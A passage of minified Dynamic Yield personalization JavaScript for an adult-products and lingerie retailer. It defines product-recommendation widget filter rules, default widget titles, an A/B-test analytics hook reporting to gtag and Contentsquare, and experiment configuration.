from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"E",customAttribute:"",isCustomAttribute:!1,isEvaluator:!1},{action:"CONTAINS",value:"F"},{action:"CONTAINS",value:"G"},{action:"CONTAINS",value:"FF"},{action:"CONTAINS",value:"H"}],field:"sku"}]},type:"dynamic"},ruleDisjs:null},{id:539933,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"bras"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null},{id:539934,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"-"}],field:"sku"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},197827:{name:"[DY_TEST]",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:538953,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"DD Plus"}],field:"categories"},{arguments:[{action:"IS",value:"Lingerie"}],field:"categories"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},203030:{name:"Pinned",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:615721,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Role Play"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null},{id:615722,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"%"}],field:e[50]}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},209131:{name:"Toy pdp",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},213717:{name:e[89],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:640416,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Role Play"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},213946:{name:e[5],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},213956:{name:e[90],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:641588,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"toys"}],field:e[25]}]},type:"dynamic"},ruleDisjs:null},{id:641589,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"santa"},{action:"CONTAINS",value:"sleigh"},{action:"CONTAINS",value:"jingle"}],field:"name"}]},type:"dynamic"},ruleDisjs:[{ttw:0,condType:e[91],conds:[{id:15918499,audDisjCondId:15264539,includeUrlParams:!0,selectParameter:"santa",selectMethod:e[92]},{id:15918500,audDisjCondId:15264539,includeUrlParams:!0,selectParameter:"sleigh",selectMethod:"contains"},{id:15918501,audDisjCondId:15264539,includeUrlParams:!0,selectParameter:"jingle",selectMethod:"contains"}]}]}],widgetType:e[1]},221345:{name:e[93],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:783653,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},225526:{name:"Rabbits",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:823117,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Rabbits"}],field:e[27]},{arguments:[{action:"CONTAINS",value:e[94]},{action:"IS",value:e[95]},{action:"IS",value:e[96]},{action:"IS",value:e[97]},{action:"IS",value:e[98]},{action:"IS",value:e[99]},{action:"IS",value:e[100]}],field:"name"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},226052:{name:"Toys",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:736941,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Toys"}],field:e[25]}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},230625:{name:e[102],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:772013,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[103]},{action:"IS",value:e[104]},{action:"IS",value:e[105]},{action:"IS",value:e[106]},{action:"IS",value:e[107]},{action:"IS",value:e[108]},{action:"IS",value:e[109]},{action:"IS",value:e[110]},{action:"IS",value:e[111]},{action:"IS",value:e[112]},{action:"IS",value:e[113]},{action:"IS",value:e[114]},{action:"IS",value:e[115]},{action:"IS",value:e[116]},{action:"IS",value:e[117]},{action:"IS",value:e[118]},{action:"IS",value:e[119]},{action:"IS",value:e[120]},{action:"IS",value:e[121]},{action:"IS",value:e[122]}],field:"sku"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},230626:{name:e[51],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:772026,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[52]},{action:"IS",value:e[53]},{action:"IS",value:e[54]},{action:"IS",value:e[55]},{action:"IS",value:e[56]},{action:"IS",value:e[57]},{action:"IS",value:e[58]},{action:"IS",value:e[59]},{action:"IS",value:e[60]},{action:"IS",value:e[61]},{action:"IS",value:e[62]},{action:"IS",value:e[63]},{action:"IS",value:e[64]},{action:"IS",value:e[65]},{action:"IS",value:e[66]},{action:"IS",value:e[67]},{action:"IS",value:e[68]},{action:"IS",value:e[69]},{action:"IS",value:e[70]},{action:"IS",value:e[71]},{action:"IS",value:e[72]},{action:"IS",value:e[73]},{action:"IS",value:e[74]},{action:"IS",value:e[75]},{action:"IS",value:e[76]},{action:"IS",value:e[77]}],field:"sku"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},232617:{name:e[101],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:831312,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"},{arguments:[{action:"LT",value:3}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},234365:{name:e[36],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:806361,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Lubricant"}],field:"type"}]},type:"dynamic"},ruleDisjs:null},{id:806362,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"orgasm"},{action:"CONTAINS",value:"arousal"},{action:"CONTAINS",value:e[16]},{action:"CONTAINS",value:"orgasmic"}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:806363,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Games"}],field:e[17]}]},type:"dynamic"},ruleDisjs:null},{id:806364,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:e[18]},{action:"CONTAINS",value:"chain top"},{action:"CONTAINS",value:e[19]},{action:"CONTAINS",value:e[20]},{action:"CONTAINS",value:e[21]},{action:"CONTAINS",value:e[22]},{action:"CONTAINS",value:e[23]}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:806365,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Toys"}],field:e[25]}]},type:"dynamic"},ruleDisjs:null},{id:806366,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Anal"}],field:e[27]},{arguments:[{action:"IS_NOT",value:e[37]}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:806367,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Stimulant"},{action:"IS",value:e[38]}],field:e[17]}]},type:"dynamic"},ruleDisjs:null},{id:806368,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Chemise"},{action:"IS",value:"Cami Set"}],field:e[17]},{arguments:[{action:"IS_NOT",value:"999999"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:806369,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Lingerie"}],field:"categories"},{arguments:[{action:"IS_NOT",value:"999999"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:806370,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Toys"}],field:e[25]},{arguments:[{action:"GTE",value:43}],field:"price"},{arguments:[{action:"IS_NOT",value:"Moregasm+"}],field:"familyDesc"},{arguments:[{action:"IS_NOT",value:"Mens"}],field:e[27]},{arguments:[{action:"IS_NOT",value:e[39]}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:806371,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Moregasm+"},{action:"CONTAINS",value:"Self Love",customAttribute:"",isCustomAttribute:!1,isEvaluator:!1}],field:"name"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},234447:{name:e[15],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:805420,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Lubricant"}],field:"type"}]},type:"dynamic"},ruleDisjs:null},{id:805421,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"orgasm"},{action:"CONTAINS",value:"arousal"},{action:"CONTAINS",value:e[16]},{action:"CONTAINS",value:"orgasmic"}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:805422,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Games"}],field:e[17]}]},type:"dynamic"},ruleDisjs:null},{id:805423,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:e[18]},{action:"CONTAINS",value:"chain top"},{action:"CONTAINS",value:e[19]},{action:"CONTAINS",value:e[20]},{action:"CONTAINS",value:e[21]},{action:"CONTAINS",value:e[22]},{action:"CONTAINS",value:e[23]}],field:"name"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},236200:{name:e[24],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:850943,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Toys"}],field:e[25]}]},type:"dynamic"},ruleDisjs:null},{id:850944,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[26]}],field:e[27]}]},type:"dynamic"},ruleDisjs:null},{id:850945,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:850946,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:" ^"},{action:"CONTAINS",value:'" "'}],field:"image_url"}]},type:"dynamic"},ruleDisjs:null},{id:850947,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[28]},{action:"IS",value:e[29]}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:850948,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"GT",value:7}],field:"price"}]},type:"dynamic"},ruleDisjs:null},{id:850949,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Santa"},{action:"CONTAINS",value:e[30]}],field:"name"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},237095:{name:"draft",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:822142,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},237325:{name:e[31],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"cart",staticParams:{},placements:[],rules:[{id:822353,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},237612:{name:e[32],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:827643,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Toys"}],field:e[25]}]},type:"dynamic"},ruleDisjs:null},{id:827644,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"set"},{action:"CONTAINS",value:e[33]},{action:"CONTAINS",value:"pump"}],field:"name"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},238147:{name:"Exit Recs",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[34],staticParams:{},placements:[],rules:[{id:826206,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:826207,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:" ^"},{action:"CONTAINS",value:'" "'}],field:"image_url"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},238794:{name:"Affinity",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:831933,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:831934,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:" ^"},{action:"CONTAINS",value:'" "'}],field:"image_url"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},245071:{name:e[6],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[],widgetType:e[1]},247564:{name:e[4],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},248906:{name:e[40],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[34],staticParams:{},placements:[],rules:[{id:1106829,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},249353:{name:e[3],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[],widgetType:e[1]},255576:{name:e[41],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:961308,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Perfume"}],field:"categories"},{arguments:[{action:"GTE",value:10}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},255929:{name:e[42],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:961310,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Perfume"}],field:"categories"},{arguments:[{action:"GTE",value:10}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},259959:{name:e[43],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:1002870,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Thong"}],field:e[17]}]},type:"dynamic"},ruleDisjs:null},{id:1002871,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Bras"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null},{id:1002872,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Brazilian"}],field:"categories"}]},type:"dynamic"},ruleDisjs:null},{id:1002873,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"String"}],field:e[17]}]},type:"dynamic"},ruleDisjs:null},{id:1002874,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Lingerie"}],field:"categories"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},275410:{name:e[44],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1137081,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"0"},{action:"IS",value:"999999"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:1137082,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[44]}],field:"categories"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},278511:{name:e[45],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:1158896,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[46]}],field:"categories"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},280324:{name:'Up to 5"',feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1175658,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"1",customAttribute:"",isCustomAttribute:!1,isEvaluator:!1},{action:"CONTAINS",value:"2"},{action:"CONTAINS",value:"3"},{action:"CONTAINS",value:"4"},{action:"IS",value:'5"'}],field:e[47]},{arguments:[{action:"IS_NOT",value:'12"'}],field:e[47]},{arguments:[{action:"CONTAINS",value:"Dildo"}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},280325:{name:'5 to 6"',feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1175659,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:'5"'},{action:"CONTAINS",value:"5.5"},{action:"IS",value:'6"'}],field:e[47]},{arguments:[{action:"CONTAINS",value:"Dildo"}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},280326:{name:'6 to 7"',feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1175660,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"6"},{action:"IS",value:'7"'}],field:e[47]},{arguments:[{action:"CONTAINS",value:"Dildo"}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},280327:{name:e[48],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:1175661,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"10"},{action:"CONTAINS",value:"11"},{action:"CONTAINS",value:"12"},{action:"IS",value:"13"}],field:e[47]},{arguments:[{action:"CONTAINS",value:"Dildo"}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},280328:{name:'7 to 8"',feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1175662,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:'7"'},{action:"IS",value:'8"'}],field:e[47]},{arguments:[{action:"CONTAINS",value:"Dildo"}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},283441:{name:e[123],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"cart",staticParams:{},placements:[],rules:[{id:1203509,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS_NOT",value:"999999"},{action:"IS_NOT",value:"0"}],field:"quantity"},{arguments:[{action:"IS",value:"true",customAttribute:"",isCustomAttribute:!1,isEvaluator:!1}],field:"in_stock"},{arguments:[{action:"LTE",value:"",customAttribute:"",evaluatorId:14029,isCustomAttribute:!1,isEvaluator:!0}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},285717:{name:e[49],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1303816,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"span"}],field:e[50]},{arguments:[{action:"IS_NOT",value:"0"},{action:"IS_NOT",value:"99999"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]}},tpls:{}}}(),o=function(){var e=["Most Popular Products","Bought Together","Recommended Products","You may also like","Recommended for this category","Customers also bought","Recommended","Recommended For You","Recently Viewed","Viewed with Recently Viewed","Purchased with Recent Purchases","Purchased with Last Purchase","Recently Purchased","Viewed Together","Purchased Together Offline","Purchased Together Offline &amp; Online","User Affinity","Last Purchase"];return{TOP_N:{Default:e[0]},BOUGHT_TOGETHER:{Default:e[1]},AUTOMATIC:{Default:e[2]},AUTOMATIC_PRODUCT:{Default:e[3]},AUTOMATIC_CATEGORY:{Default:e[4]},AUTOMATIC_CART:{Default:e[5]},AUTOMATIC_HOMEPAGE:{Default:e[6]},AUTOMATIC_OTHER:{Default:e[6]},AUTOMATIC_POST:{Default:e[3]},USER_CF:{Default:e[7]},TOP_IN_CATEGORY:{Default:e[7]},RECENTLY_VIEWED:{Default:e[8]},VIEWED_TOGETHER_WITH_RECENTLY_VIEWED:{Default:e[9]},BOUGHT_TOGETHER_WITH_RECENTLY_PURCHASED:{Default:e[10]},BOUGHT_TOGETHER_WITH_LAST_PURCHASE:{Default:e[11]},RECENTLY_PURCHASED:{Default:e[12]},VIEWED_TOGETHER:{Default:e[13]},SIMILARITY:{Default:"Similarity"},BOUGHT_TOGETHER_OFFLINE:{Default:e[14]},BOUGHT_TOGETHER_MIXED:{Default:e[15]},USER_AFFINITIES:{Default:e[16]},LAST_PURCHASE:{Default:e[17]},MOST_POPULAR:{Default:e[7]},USER_AFFINITIES_V2:{Default:e[16]},MIXED:{Default:"Mixed"},TOP_N_RANDOM:{Default:e[0]}}}(),n={afterVariationSelected:function(e,t,a,i,o,n){let r=decodeURI(i.name);const s=i.id;function d(e,t,a,i,o,n){const r={campaignID:parseInt(e),campaignName:t,experienceID:a,experienceName:i,variationID:o,variationName:n};(function(e){let t=Date.now();return new Promise(a);function a(i,o){void 0!==window.gtag&&"function"==typeof window.gtag?i(window.gtag):e&&Date.now()-t>=e?o(new Error("timeout")):setTimeout(a.bind(this,i,o),1e3)}})(1e4).then((()=>{var e,t;e="DY Variation Impression",t=r,window.gtag("event",e,t)}))}n?d(e,t,s,r,o[0].id,"Control Group"):o.forEach((function(a){d(e,t,s,r,a.id,decodeURI(a.name))}));var l,c;if(window._uxa=window._uxa||[],console.log(e,t,a,i,o,n),t&&"object"==typeof o&&o[0].name){var A=t,u=o[0].name;A&&u&&(l=decodeURI(A),c=decodeURI(u),l="AB_DY_"+l,_uxa.push(["trackDynamicVariable",{key:l,value:c}]))}var m=!1;_uxa.push(["afterPageView",function(){m||(m=!0,window.CS_CONF&&(CS_CONF.integrations=CS_CONF.integrations||[],CS_CONF.integrations.push("Dynamic Yield - v1.12.0")))}])}};DYExps.section=DYExps.section||e,DYExps.oexps=DYExps.oexps||{1507696:{name:"_dy_smart_object_1514282",type:0,version:102539761,reportVersion:993173,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101732811,name:"101581841",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,weightSubMechanism:3},1516267:{name:"_dy_smart_object_1545636",type:0,version:102577488,reportVersion:1010680,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101759283,name:"101661096",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1516268:{name:"_dy_smart_object_1545637",type:0,version:102577489,reportVersion:1010681,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101759285,name:"101661098",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1521488:{name:"_dy_smart_object_1563430",type:0,version:104849643,reportVersion:2858913,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101777440,name:"101711782",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:86400},1543509:{name:"_dy_smart_object_1634877",type:0,version:102835164,reportVersion:1065681,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101854768,name:"101910128",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1564450:{name:"_dy_smart_object_1704957",type:0,version:104063103,reportVersion:2105968,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101920248,name:"102089641",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-